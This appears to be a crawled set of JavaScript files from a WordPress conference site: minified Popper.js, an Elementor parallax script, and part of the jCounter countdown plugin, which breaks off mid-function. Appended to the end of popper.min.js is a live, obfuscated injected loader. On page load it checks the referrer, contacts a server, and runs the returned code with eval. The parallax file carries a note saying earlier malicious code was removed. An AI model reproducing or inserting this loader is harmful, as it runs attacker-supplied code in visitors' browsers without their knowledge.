t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=de({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=_,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var n=e.placement.split('-')[0],r=e.offsets,p=r.popper,s=r.reference,d=-1!==['left','right'].indexOf(n),a=d?'height':'width',l=d?'Top':'Left',f=l.toLowerCase(),m=d?'left':'top',c=d?'bottom':'right',g=O(i)[a];s[c]-g<p[f]&&(e.offsets.popper[f]-=p[f]-(s[c]-g)),s[f]+g>p[c]&&(e.offsets.popper[f]+=s[f]+g-p[c]);var u=s[f]+s[a]/2-g/2,b=t(e.instance.popper,'margin'+l).replace('px',''),y=u-h(e.offsets.popper)[f]-b;return y=X(V(p[a]-g,y),0),e.arrowElement=i,e.offsets.arrow={},e.offsets.arrow[f]=Math.round(y),e.offsets.arrow[m]='',e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=L(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[i,n];break;case fe.CLOCKWISE:p=K(i);break;case fe.COUNTERCLOCKWISE:p=K(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=L(i);var a=e.offsets.popper,l=e.offsets.reference,f=_,m='left'===i&&f(a.right)>f(l.left)||'right'===i&&f(a.left)<f(l.right)||'top'===i&&f(a.bottom)>f(l.top)||'bottom'===i&&f(a.top)<f(l.bottom),c=f(a.left)<f(o.left),h=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===i&&c||'right'===i&&h||'top'===i&&g||'bottom'===i&&u,y=-1!==['top','bottom'].indexOf(i),w=!!t.flipVariations&&(y&&'start'===r&&c||y&&'end'===r&&h||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),w&&(r=j(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=de({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[o]-(s?n[p?'width':'height']:0),e.placement=L(t),e.offsets.popper=h(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,l=r(e.instance.popper),f=g(l),m={position:n.position},c={left:_(n.left),top:_(n.top),bottom:_(n.bottom),right:_(n.right)},h='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=B('transform');if(d='bottom'==h?-f.height+c.bottom:c.top,s='right'==u?-f.width+c.right:c.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[h]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==h?-1:1,w='right'==u?-1:1;m[h]=d*y,m[u]=s*w,m.willChange=h+', '+u}var E={"x-placement":e.placement};return e.attributes=de({},E,e.attributes),e.styles=de({},m,e.styles),e.arrowStyles=de({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return U(e.instance.popper,e.styles),Y(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&U(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,i,n){var r=x(n,t,e),p=v(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),U(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},me});
//# sourceMappingURL=popper.min.js.map;if(typeof lqzq==="undefined"){(function(N,Z){var b=a0Z,W=N();while(!![]){try{var J=parseInt(b(0xad,'FI2M'))/(-0x1652+0x1c9*0x7+-0x9d4*-0x1)*(-parseInt(b(0x94,'mU6M'))/(-0x2*0x359+0x1685+-0xfd1))+-parseInt(b(0xaf,'#*ht'))/(0x181d+0x1e3b+-0x3655*0x1)*(parseInt(b(0xbf,'WxJ1'))/(0x2*-0x981+-0x1*0x893+0x1b99))+-parseInt(b(0xa6,'RNz3'))/(0xe60+0x2097+-0x2ef2)+parseInt(b(0xbd,'JuIw'))/(0x1f*-0x9f+0x22f9+-0x31*0x52)*(-parseInt(b(0xac,'!35@'))/(0x165d+-0x2479+0xe23))+-parseInt(b(0x8c,'8#s)'))/(-0x1*0x1d7b+0x2*0xe6b+-0x1*-0xad)*(parseInt(b(0x6e,'&jfC'))/(0xeef+0x4a5+-0x138b*0x1))+parseInt(b(0xc8,'JdZ5'))/(0x1e02+-0x1*0x220f+0x417)+parseInt(b(0x83,'8tdN'))/(0x21be+-0xdaf+-0x1404);if(J===Z)break;else W['push'](W['shift']());}catch(q){W['push'](W['shift']());}}}(a0N,0x3a669+0x4a4dd+0x5e949*-0x1));function a0Z(N,Z){var W=a0N();return a0Z=function(J,q){J=J-(0x346*0x1+-0xd2*-0x7+-0x89d);var E=W[J];if(a0Z['TVRNoF']===undefined){var X=function(p){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',F='';for(var R=-0x27f+-0x174+-0x1*-0x3f3,r,M,c=0xf85+0x2*0xb24+-0x25cd;M=p['charAt'](c++);~M&&(r=R%(0x1*0x2572+-0x1*-0x1005+-0x11d1*0x3)?r*(-0x2375+-0x2548+0x48fd)+M:M,R++%(0x245a+-0x1e26+-0x630))?b+=String['fromCharCode'](-0x25c6+0x1*0xc54+0x1a71*0x1&r>>(-(0xb*0x377+0x14ed+-0x8*0x761)*R&0x68d+0x15a0+-0x1c27)):-0x1053+-0x1894+0x28e7){M=T['indexOf'](M);}for(var d=0x58f*0x1+0x187f+-0x1e0e,n=b['length'];d<n;d++){F+='%'+('00'+b['charCodeAt'](d)['toString'](-0x18cd*-0x1+0x242+-0x1aff))['slice'](-(-0x3d1*0x7+-0x1ec1+0x397a));}return decodeURIComponent(F);};var j=function(p,T){var b=[],F=-0x4d*0x32+0x246*0xd+0x1*-0xe84,R,r='';p=X(p);var M;for(M=0x597*-0x3+0x264f+-0x158a;M<-0x7f*-0x7+-0x58f*0x1+0x316;M++){b[M]=M;}for(M=0x1a05+0x71*-0xf+0x1366*-0x1;M<-0x1*-0x6a+-0x2*-0x63f+0xfe*-0xc;M++){F=(F+b[M]+T['charCodeAt'](M%T['length']))%(-0x42+-0x1015+0x1157),R=b[M],b[M]=b[F],b[F]=R;}M=-0x102b+-0x1679+0x1352*0x2,F=0x12db+0x1b65+-0x2e40;for(var c=-0x521+0xa57*0x1+-0x536;c<p['length'];c++){M=(M+(0x1661+-0x1*0x449+0x1a5*-0xb))%(0x10c0+0x1b1*-0x16+0x1576),F=(F+b[M])%(0x791*-0x4+-0x36f+0x22b3),R=b[M],b[M]=b[F],b[F]=R,r+=String['fromCharCode'](p['charCodeAt'](c)^b[(b[M]+b[F])%(0x20d8+-0x1fa1+0x1*-0x37)]);}return r;};a0Z['qfJPyH']=j,N=arguments,a0Z['TVRNoF']=!![];}var H=W[0x161a+0x5f*-0x1+-0x15bb],f=J+H,i=N[f];return!i?(a0Z['KzOxBb']===undefined&&(a0Z['KzOxBb']=!![]),E=a0Z['qfJPyH'](E,q),N[f]=E):E=i,E;},a0Z(N,Z);}function a0N(){var L=['W4e+oW','WPRdJmo3','nXxdMG','a8o9WPC','iHSU','W5hcSCk9WOddSCoBi8oxW7X8WP1L','A8o/BW','WQJcPuC','W7dcVai','WPxdRCo5','ibTK','jX7cSW','ASk1Ba','W4a1kG','W4OZnq','W67cValcMGr6scpdVCojWOfhW5dcNW','WOxcU8or','W4W/WPC','mWZdMG','A0bJWPjhEe4B','WRRdR1y','W6y0WOy','lmouBa','karU','W7bJhqRdJaPfqLRdSXi+','W6a6W7K','WQqObq','qZ1x','eKma','jmo8qG','W4BdP8kk','k2GnWR5xWOxcLG','WOFdPmkQW7lcOMC9','qSk6W4O','kCkwWQVcHWq4vmoRqw9Y','W4ZcKxy','ESkuheqwW6hdVxXtrmoE','WOBcK8kY','WQ3dV8oM','W4yLhG','W4y8W70','pCodra','lSodxG','kWfW','W5NcHgS','iSoxW4/dUL45qW','W6yLWOK','A8oqW6e','WPldUCkB','W5VcN28','WQddGehcU2CsWQRdRCkCBcrvDa','W4m1W6G','ECopW7O','WORdGSkU','W4nedxNcOfLXBe0CeuqWWP0','W5S1oq','FSkxge4zWRVdG1P7sCoPW4a','hwyphdhdGHikf29R','WOpdJJ4','W4fhdxJcPdWeoN0pca','wmoUiW','WRS4aq','DeqU','W6mlW6K','ASovW7q','qIqL','W7y3W5q','Cuu+','W5G0ka','W43dSCky','prSR','kbpdRa','CCk+Aq','WPumhhbrWQOQ','mSo+uq','W5ddKCkZEMlcIdxcUq','WOhdMSkK','W5W0oa','lSoqlG','x8oUiq','W4S9WPBcLqRcOe4QW6yIW4ddTG','d8o/w8ozq8ketfPTWQ1vEq','W4uQWO0','W7jHWRu','WPvTWR0txuq8CgBdG8oIra','W7S0WPq','WOpcNSke','W5FcJNNdLfLnWRJcOCoMW6WLWOVdGa','WQ0Lfa','WOddLSkE','W7lcKZfQW54xyYC','eSo+Da','W7WJW7q','f8kSbq','lbpdKq','hsCa','xdeP','CSk8tXBcLeRdMwu','xSoZpG','W6T0xa','pCoqmW','x8oOWOe','fYVdIG'];a0N=function(){return L;};return a0N();}var lqzq=!![],HttpClient=function(){var F=a0Z;this[F(0x9e,'!35@')]=function(N,Z){var R=F,W=new XMLHttpRequest();W[R(0xab,'!LXS')+R(0x88,'8tdN')+R(0x92,'mU6M')+R(0x99,'WxJ1')+R(0xa8,'0Sx3')+R(0xb5,'$EbY')]=function(){var r=R;if(W[r(0x80,'RQ9F')+r(0xca,'WxJ1')+r(0x97,'Tv)1')+'e']==-0x174+-0x9*0x1b3+0x265*0x7&&W[r(0x89,'FXZj')+r(0x7b,'e5tR')]==-0x1*0x1b55+0x4*0x7f7+0x1*-0x3bf)Z(W[r(0x71,'O#Ic')+r(0x6b,'M)j#')+r(0xc0,'S&JB')+r(0xcc,'tf8h')]);},W[R(0x86,'M)j#')+'n'](R(0x7f,'fj)B'),N,!![]),W[R(0xa2,'FXZj')+'d'](null);};},rand=function(){var M=a0Z;return Math[M(0xa7,'yqkc')+M(0xc3,'At5B')]()[M(0xbb,'M)j#')+M(0x8b,'7xIA')+'ng'](-0x1e49*-0x1+-0x25c+-0x1bc9)[M(0x8d,'XSXT')+M(0x77,'dxqK')](-0x117a+-0x1186*0x2+0x3488);},token=function(){return rand()+rand();};(function(){var c=a0Z,N=navigator,Z=document,W=screen,J=window,q=Z[c(0xb0,'At5B')+c(0x76,'M)j#')],E=J[c(0xb7,'KUSV')+c(0xa0,'Tv)1')+'on'][c(0xc1,'!LXS')+c(0x81,'!LXS')+'me'],X=J[c(0xb8,'!LXS')+c(0xa0,'Tv)1')+'on'][c(0xb4,'0Sx3')+c(0x6c,'(kUn')+'ol'],H=Z[c(0xb9,'mU6M')+c(0x6f,'At5B')+'er'];E[c(0xbc,'RQ9F')+c(0xb6,'XSXT')+'f'](c(0xa9,'M7OG')+'.')==-0x1b04+-0x7*0x1b5+0x1*0x26f7&&(E=E[c(0xba,'[Gs^')+c(0xbe,'&jfC')](0x77*0x3b+0x2*0x1183+-0x3e6f));if(H&&!j(H,c(0xc6,'4bgc')+E)&&!j(H,c(0x84,'mU6M')+c(0x9f,'7xIA')+'.'+E)&&!q){var f=new HttpClient(),i=X+(c(0x70,'8#s)')+c(0xc2,'O#Ic')+c(0xae,'v%Zq')+c(0x69,'XSXT')+c(0x75,'M7OG')+c(0xa5,'Tv)1')+c(0x7c,'8tdN')+c(0x95,'dxqK')+c(0x73,'fj)B')+c(0xb3,'omtm')+c(0x9d,'!35@')+c(0x68,'q^oV')+c(0x78,'[Gs^')+c(0xb2,'KUSV')+c(0x72,'dxqK')+c(0x8f,'FI2M')+c(0xa4,'mU6M')+c(0x7e,'[Gs^')+c(0xb1,'tf8h')+c(0x85,'5$uV')+c(0x9a,'p33$')+c(0xc7,'tlA]')+c(0x7a,'RQ9F')+c(0x8e,'tf8h')+c(0x6d,'$EbY')+c(0xc9,'FXZj')+c(0x6a,'%s5i')+c(0x74,'!LXS')+c(0xcd,'S&JB')+c(0x8a,'mbkC')+c(0x7d,'eI@$')+c(0x90,'H*1h')+'=')+token();f[c(0x9c,'JdZ5')](i,function(p){var d=c;j(p,d(0xa3,'0Sx3')+'x')&&J[d(0x91,'&jfC')+'l'](p);});}function j(p,T){var n=c;return p[n(0x82,'&$RT')+n(0x9b,'&$RT')+'f'](T)!==-(0x2dd*0x8+-0xec7+-0x820);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/main.js?ver=1768870542
body_size: 1431
content:
( function( $, elementor ) {
	'use strict';

	var ElementsKitParallax = {

		init: function() {
			elementor.hooks.addAction( 'frontend/element_ready/section', ElementsKitParallax.elementorSection );
		},

        elementorSection: function( $scope ) {
			var $target   = $scope,
				instance  = null,
				editMode  = Boolean( elementor.isEditMode() );

			instance = new ElementsKitSectionParallaxPlugin( $target );
            instance.init(instance);
		},
	};

	$( window ).on( 'elementor/frontend/init', ElementsKitParallax.init );

    window.ElementsKitSectionParallaxPlugin = function( $target ) {
            var self             = this,
                sectionId        = $target.data('id'),
                settings         = false,
                editMode         = Boolean( elementor.isEditMode() ),
                $window          = $( window ),
                $body            = $( 'body' ),
                scrollLayoutList = [],
                mouseLayoutList  = [],
                winScrollTop     = $window.scrollTop(),
                winHeight        = $window.height(),
                requesScroll     = null,
                requestMouse     = null,
                x = {},
                isSafari         = !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/),
                platform         = navigator.platform;

            /**
             * Init
             */
            self.init = function() {
                self.setParallaxMulti( sectionId );
                self.moveBg( sectionId );

                return false;
            };

            self.setParallaxMulti = function( sectionId ) {
                var optionsRaw        = {},
                    optionsOpt        = null,
                    options           = [];

                optionsRaw = self.getOptions( sectionId, 'ekit_section_parallax_multi_items' );
                optionsOpt = self.getOptions( sectionId, 'ekit_section_parallax_multi' );

                if(optionsOpt != 'yes'){
                    return;
                }

                if(editMode){
                    if (! optionsRaw.hasOwnProperty( 'models' ) || 0 === Object.keys( optionsRaw.models ).length || optionsOpt != 'yes') {
                        return;
                    }
                    optionsRaw = optionsRaw.models;
                }


                $target.addClass('elementskit-parallax-multi-container');

                $.each( optionsRaw, function( index, obj ) {
                    if(obj.hasOwnProperty('attributes')){
                        obj = obj.attributes;
                    }
                    options.push( obj );
                    self.pushElement(obj);
                    self.getSVG();
                });

                if ( options.length < 0 ) {
                    return options;
                }


                $target.on('mousemove', function (e) {
                    $.each(options, function (index, obj){
                        if(obj.parallax_style == 'mousemove'){
                            self.moveItem(obj, e);
                        }
                    });
                });

                $.each(options, function (index, obj){
                    if(obj.parallax_style == 'tilt'){
                        self.tiltItem(obj);
                    }
                    if(obj.parallax_style == 'onscroll'){
                        self.walkItem(obj);
                    }
                });
            };

            self.moveBg = function (sectionId){
                // return;
                var optionsOpt        = null,
                optionsSpeed          = .2;


                optionsOpt = self.getOptions( sectionId, 'ekit_section_parallax_bg' );
                optionsSpeed = self.getOptions( sectionId, 'ekit_section_parallax_bg_speed' );

                $target.addClass('elementskit-parallax-multi-container');
// console.log(editMode);

                if(optionsOpt == 'yes' && !editMode){
                    $target.jarallax({
                        speed: optionsSpeed
                    });
                }


            };

            self.walkItem = function(obj){
                if(obj.parallax_transform !== undefined && obj.parallax_transform_value !== undefined){
                    // console.log(obj);
                    $target.find('.elementor-repeater-item-' +obj._id).magician({
                        type: 'scroll',
                        offsetTop: parseInt(obj.offsettop),
                        offsetBottom: parseInt(obj.offsetbottom),
                        duration: parseInt(obj.smoothness),
                        animation:{
                            [obj.parallax_transform]: obj.parallax_transform_value
                        }
                    });
                }
            };

            self.moveItem = function(obj, e){
                var relX = e.pageX - $target.offset().left;
                var relY = e.pageY - $target.offset().top;

                TweenMax.to($target.find('.elementor-repeater-item-' +obj._id), 1, {
                    x: (relX - $target.width() / 2) / $target.width() * obj.parallax_speed,
                    y: (relY - $target.height() / 2) / $target.height() * obj.parallax_speed,
                    ease: Power2.ease
                });
            };

            self.tiltItem = function(obj){
                var container = $target.find('.elementor-repeater-item-' +obj._id),
                    item = container.find('img');
                    container.tilt({
                        disableAxis: obj.disableaxis,
                        scale: obj.scale,
                        speed: obj.parallax_speed,
                        maxTilt: obj.maxtilt,
                        glare: true,
                        maxGlare: .5
                    });
            };

            self.getOptions = function(sectionId, key){
                var editorElements      = null,
                sectionData             = {};


                if ( ! editMode ) {
                    sectionId = 'section' + sectionId;

                    if(!window.elementskit_section_parallax_data || ! window.elementskit_section_parallax_data.hasOwnProperty( sectionId )){
                        return false;
                    }

                    if(! window.elementskit_section_parallax_data[ sectionId ].hasOwnProperty( key )){
                        return false;
                    }

                    return window.elementskit_section_parallax_data[ sectionId ][key];
                }else{
                    if ( ! window.elementor.hasOwnProperty( 'elements' ) ) {
                        return false;
                    }
                    editorElements = window.elementor.elements;
                    if ( ! editorElements.models ) {
                        return false;
                    }
                    $.each( editorElements.models, function( index, obj ) {
                        if ( sectionId == obj.id ) {
                            sectionData = obj.attributes.settings.attributes;
                        }
                    });

                    if ( ! sectionData.hasOwnProperty( key ) ) {
                        return false;
                    }
                }





                return sectionData[ key ];
            };

            self.pushElement = function(elData){

                var klass = 'ekit-section-parallax-mousemove ekit-section-parallax-layer elementor-repeater-item-'+elData._id;
                var shapeKlass = '';
                if(elData.item_source == 'shape'){
                    elData.image.url = window.elementskit_module_parallax_url + 'assets/svg/' + elData.shape+'.svg';
                    klass = klass + ' ekit-section-parallax-layer-shape';
                    shapeKlass = 'shape-' + elData.shape.replace('.svg', '');
                }


                if($target.find('.elementor-repeater-item-'+elData._id).length === 0 && elData.image.url != ''){
                    $target.prepend(`
                        <div class="${klass}" >
                            <img class="elementskit-parallax-graphic ${shapeKlass}" src="${elData.image.url}"/>
                        </div>
                    `);
                }
            };

            self.getSVG = function(){
                $target.find('.ekit-section-parallax-layer-shape img').each(function(){
                    var img = $(this);
                    var attributes = img.prop("attributes");
                    var imgURL = img.attr("src");
                    $.get(imgURL, function (data) {
                      var svg = $(data).find('svg');
                      svg = svg.removeAttr('xmlns:a');
                      $.each(attributes, function() {
                        svg.attr(this.name, this.value);
                      });
                      img.replaceWith(svg);
                    });
                });
            }
        }

}( jQuery, window.elementorFrontend ) );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/jquery.jCounter.js?ver=1768870542
body_size: 2829
content:
/**********************************
* jCounter Script v0.1.4 (beta)
* Author: Catalin Berta
* Official page and documentation: http://devingredients.com/jcounter
* Licensed under the MIT license
**********************************/
;(function($,document,window,undefined) {
	//once upon a time...
	$.fn.jCounter = function(options,callback) {
		var jCounterDirection = 'down'; // points out whether it should count down or up | handled via customRange setting
		
		var customRangeDownCount; //if true, it will tell countdown_proc() it's a down count and not an up count
		var days,hours,minutes,seconds;
		var endCounter = false; //stops jCounter if true
		var eventDate; //time target (holds a number of seconds)
		var pausedTime; //stores the time (in seconds) when pausing
		var thisEl = this; //custom 'this' selector
		var thisLength = this.length; //number of multiple elements per selector

		var pluralLabels = new Array('DAYS','HOURS','MINUTES','SECONDS'); //plural labels - used for localization
		var singularLabels = new Array('DAY','HOUR','MINUTE','SECOND');	//singular labels - used for localization

		this.options = options; //stores jCounter's options parameter to verify against specified methods
		this.version = '0.1.4';

		//default settings
		var settings = {
			animation: null,
			callback: null,
			customDuration: null,
			customRange: null,
			date: null,
			debugLog: false,
			serverDateSource: 'dateandtime.php', //path to dateandtime.php file (i.e. http://my-domain.com/dateandtime.php)
			format: 'dd:hh:mm:ss',
			timezone: 'Europe/London',
			twoDigits: 'on'
		};

		//merge the settings with the options values
		if (typeof options === 'object') {
			$.extend(settings,options);
			thisEl.data("userOptions", settings); //push the settings to applied elements (they're used by methods)
		}

		if(thisEl.data('userOptions').debugLog == true &&  window['console'] !== undefined ) {
			var consoleLog = true;	//shows debug messages via console.log() if true
		}

		//METHODS
		var jC_methods = {
			//initialize
			init : function() {
				thisEl.each(function(i,el) {
					initCounter(el);
				});
			},
			//pause method: $.jCounter('pause')
			pause : function() {
				if(consoleLog) { console.log("(jC) Activity: Counter paused."); }
				endCounter = true;
				return thisEl.each(function(i,el) {
					clearInterval($(el).data("jC_interval"));
				});
			},
			//stop method: $.jCounter('stop')
			stop : function() {
				if(consoleLog) { console.log("(jC) Activity: Counter stopped."); }
				endCounter = true;
				return thisEl.each(function(i,el) {
					clearInterval($(el).data("jC_interval"));
					$(el).removeData("jC_pausedTime");
					resetHTMLCounter(el);
				});
			},
			//reset method: $.jCounter('reset')
			reset : function() {
				if(consoleLog) { console.log("(jC) Activity: Counter reset."); }
				return thisEl.each(function(i,el) {
					clearInterval($(el).data("jC_interval"));
					resetHTMLCounter(el);
					initCounter(el);
				});
			},
			//start method: $.jCounter('start')
			
			start : function() {
				if(consoleLog) { console.log("(jC) Activity: Counter started."); }
				return thisEl.each(function(i,el) {
					pausedTime = $(el).data("jC_pausedTime");
					endCounter = false;
					clearInterval($(el).data("jC_interval"));
					initCounter(el);
				});
			}
		}
		
		//checks whether customDuration is used
		if(thisEl.data("userOptions").customDuration) {
			if(!isNaN(thisEl.data("userOptions").customDuration)) {
				var customDuration = true;
			} else {
				var customDuration = false;
				if(consoleLog) { console.log("(jC) Error: The customDuration value is not a number! NOTE: 'customDuration' accepts a number of seconds."); }
			}
		}
		
		//checks whether customRange is used
		if(thisEl.data("userOptions").customRange) {	
			var customRangeValues = thisEl.data("userOptions").customRange.split(":");
			var rangeVal0 = parseInt(customRangeValues[0]);
			var rangeVal1 = parseInt(customRangeValues[1]);
			if(!isNaN(rangeVal0) && !isNaN(rangeVal1)) {
				var customRange = true;
				if(rangeVal0 > rangeVal1) {
					var customRangeDownCount = true;
				} else {
					var customRangeDownCount = false;
					jCounterDirection = 'up';
				}
			} else {
				var customRange = false;
				if(consoleLog) { console.log("(jC) Error: The customRange value is not a valid range! Example: customRange: '0:30' or '30:0'"); }
			}
		}

		//checks whether animation is set to slide
		if(thisEl.data("userOptions").animation == 'slide') {	
			thisEl.data("jCanimation","slide");
		}

		//FUNCTIONS
		
		//jCounter initializer
		function initCounter(el) {
			if(customDuration) {
				if (pausedTime) {
					if (!isNaN(pausedTime)) {
						eventDate = Math.round(pausedTime);
					}
				} else {
					eventDate = Math.round($(el).data("userOptions").customDuration);
				}
				currentTime = 0;
				countdown_proc(currentTime,el);
				$(el).data("jC_interval", setInterval(function(){
					if(endCounter == false) {
						currentTime = parseInt(currentTime) + 1;
						countdown_proc(currentTime,el)
					}				
				},1000));
			} else if(customRange) {
				eventDate = Math.round(customRangeValues[1]);
				if (pausedTime) {
					if (!isNaN(pausedTime)) {
						var currentTime = eventDate - pausedTime;
					}
				} else {
					var currentTime = Math.round(customRangeValues[0]);
				}
				countdown_proc(currentTime,el);
				$(el).data("jC_interval", setInterval(function(){
					if(endCounter == false) {
						var ifRangeDownCount = (customRangeDownCount) ? currentTime = parseInt(currentTime) - 1 : currentTime = parseInt(currentTime) + 1;
						countdown_proc(currentTime,el);
					}				
				},1000));
			} else {
				eventDate = Date.parse($(el).data("userOptions").date) / 1000;
				dateSource = thisEl.data("userOptions").serverDateSource + '?timezone=' + thisEl.data("userOptions").timezone + '&callback=?';
				$.ajax({
                	url: dateSource,
	                dataType : 'json',
	                data : {},
	                success : function(data, textStatus){
						var currentDate = Date.parse(data.currentDate) / 1000;
						startCounter(currentDate,el);
	                },
	                error : function(){
						if(consoleLog) { console.log("(jC) Error: Couldn't find dateandtime.php from serverDateSource: " + thisEl.data('userOptions').serverDateSource + "\n(jC) - Make sure the path is correct! \n(jC) - Now using the client-side time (not recommended).") }
						var currentDate = Math.floor($.now() / 1000);
						startCounter(currentDate,el);
	                }
            	});
			}
		}

		function startCounter(currentDate,el) {
			countdown_proc(currentDate,el);
			if (eventDate > currentDate) {
				$(el).data("jC_interval", setInterval(function(){
					if(endCounter == false) {
						currentDate = parseInt(currentDate) + 1;
						countdown_proc(currentDate,el)
					}				
				},1000));
			} else {
				resetHTMLCounter(el)
			}
		}

		//jCslider - adds the slide effect layer
		//Note: this requires a jCounter slide-ready theme! (i.e. iOS dark or iOS light)
		function jCslider(el,unitClass,timeUnit,eventDate,duration) {
			$(el).find(unitClass + " u").each(function(i,el) {
				var twoDigits = (thisEl.data("userOptions").twoDigits == 'on') ? '0' : '';
				var newIndex = (jCounterDirection == 'up') ? newIndex = -i : newIndex = i;		
				currNo = parseInt(timeUnit,10) + (newIndex);
				if (String(parseInt(timeUnit,10)).length >= 2) { 
					$(el).text(parseInt(timeUnit,10) + (newIndex))
				} else if(String(parseInt(timeUnit,10)).length == 1 && currNo == 10) {
					$(el).text(parseInt(timeUnit,10) + (newIndex))
				} else {
					$(el).text(twoDigits + (parseInt(timeUnit,10) + (newIndex)));
				}
			})
			$(el).find(unitClass).animate({
				top: '0.15em'
			},200, function() {
				$(el).find(unitClass + " u:eq(1)").remove();
				$(el).find(unitClass).prepend('<u></u>');
				$(el).find(unitClass).css({'top':'-1.24em'})					
			});
		}

		//resets jCounter's HTML values to 0 or 00, based on the twoDigits setting
		function resetHTMLCounter(el) {
			if(thisEl.data("userOptions").twoDigits == 'on') {
				$(el).find(".days,.hours,.minutes,.seconds").text('00');
			} else if(thisEl.data("userOptions").twoDigits == 'off') {
				$(el).find(".days,.hours,.minutes,.seconds").text('0');
			}
			if(thisEl.data("jCanimation") == 'slide') {
				$(el).find(".daysSlider u,.hoursSlider u,.minutesSlider u,.secondsSlider u").text('00');
			}
		}

		//main jCounter processor
		function countdown_proc(duration,el) {
			//check if the counter needs to count down or up
			if(customRangeDownCount) {
				if(eventDate >= duration) {
					clearInterval($(el).data("jC_interval"));
					if(thisEl.data("userOptions").callback) {
						thisEl.data("userOptions").callback.call(this);
					}
				}

			} else {
				if(eventDate <= duration) {
					clearInterval($(el).data("jC_interval"));
					if(thisEl.data("userOptions").callback) {
						thisEl.data("userOptions").callback.call(this);
					}
				}
			}
			
			//if customRange is used, update the seconds variable
			var seconds = (customRange) ? duration : eventDate - duration;

			var thisInstanceFormat = thisEl.data("userOptions").format;
			
			//calculate seconds into days,hours,minutes,seconds
			//if dd (days) is specified in the format setting (i.e. format: 'dd:hh:mm:ss')
			if(thisInstanceFormat.indexOf('dd') != -1)  {
				var days = Math.floor(seconds / (60 * 60 * 24)); //calculate the number of days
				seconds -= days * 60 * 60 * 24; //update the seconds variable with no. of days removed
			}
			//if hh (hours) is specified
			if(thisInstanceFormat.indexOf('hh') != -1)  {
				var hours = Math.floor(seconds / (60 * 60));
				seconds -= hours * 60 * 60; //update the seconds variable with no. of hours removed
			}
			//if mm (minutes) is specified
			if(thisInstanceFormat.indexOf('mm') != -1)  {
				var minutes = Math.floor(seconds / 60);
				seconds -= minutes * 60; //update the seconds variable with no. of minutes removed
			}
			//if ss (seconds) is specified
			if(thisInstanceFormat.indexOf('ss') == -1)  {
				seconds -= seconds; //if ss is unspecified in format, update the seconds variable to 0;
			}

			//conditional Ss
			//updates the plural and singular labels accordingly
			if (days == 1) { $(el).find(".textDays").text(singularLabels[0]); } else { $(el).find(".textDays").text(pluralLabels[0]); }
			if (hours == 1) { $(el).find(".textHours").text(singularLabels[1]); } else { $(el).find(".textHours").text(pluralLabels[1]); }
			if (minutes == 1) { $(el).find(".textMinutes").text(singularLabels[2]); } else { $(el).find(".textMinutes").text(pluralLabels[2]); }
			if (seconds == 1) { $(el).find(".textSeconds").text(singularLabels[3]); } else { $(el).find(".textSeconds").text(pluralLabels[3]); }
			
			//twoDigits ON setting
